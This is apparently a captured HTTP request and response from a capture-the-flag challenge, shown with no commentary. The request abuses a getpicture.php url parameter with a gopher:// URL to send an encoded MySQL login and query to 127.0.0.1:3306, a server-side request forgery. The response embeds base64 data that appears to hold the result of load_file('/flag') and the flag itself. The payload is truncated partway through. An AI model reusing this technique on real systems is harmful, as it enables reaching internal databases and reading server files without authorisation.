 Raw 参数 头 Hex
GET
/getpicture.php?url=gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%
30%31%25%38%35%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25
%30%30%25%30%31%25%32%31%25%30%30%25%30%30%25%30%30%25%30%30%2
5%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30
%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%
30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%37%32%25%36
%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64%25%37%39%25%
37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25
%36%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%2
5%37%33%25%37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36
%25%30%33%25%35%66%25%36%66%25%37%33%25%30%35%25%34%63%25%36%
39%25%36%65%25%37%35%25%37%38%25%30%63%25%35%66%25%36%33%25%36
%63%25%36%39%25%36%35%25%36%65%25%37%34%25%35%66%25%36%65%25%
36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%36%39%25%36%32%25
%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25%35%66%2
5%37%30%25%36%39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32
%25%33%35%25%33%35%25%30%66%25%35%66%25%36%33%25%36%63%25%36%
39%25%36%35%25%36%65%25%37%34%25%35%66%25%37%36%25%36%35%25%37
%32%25%37%33%25%36%39%25%36%66%25%36%65%25%30%36%25%33%35%25%
32%65%25%33%37%25%32%65%25%33%32%25%33%32%25%30%39%25%35%66%25
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 20 Apr 2024 07:33:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 353
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.18
Cache-Control: no-cache
<img
src="data:image/jpeg;base64,SgAAAAo1LjcuMjkADAAAAA16G0QhKCJWAP/3CAIA/4EVA
AAAAAAAAAAAAEkGBlguQRJUHBJlLwBteXNxbF9uYXRpdmVfcGFzc3dvcmQABwAAAgA
AAAIAAAAQAAABAAAACkAAAAAHAQUEdGVzdAEAAAIBKAAAAwNkZWYAAAASbG9h
ZF9maWxlKCcvZmxhZycpAAw/AAAAAAH7gAAfAAAuAAAELURBU0NURnswN2Q5NDk3
NS03OTdhLTQzOTMtODM2YS1hZDYzNGMyMDM5Njd9CgcAAAX+AAACAAAA"
alt="图片" width="1430">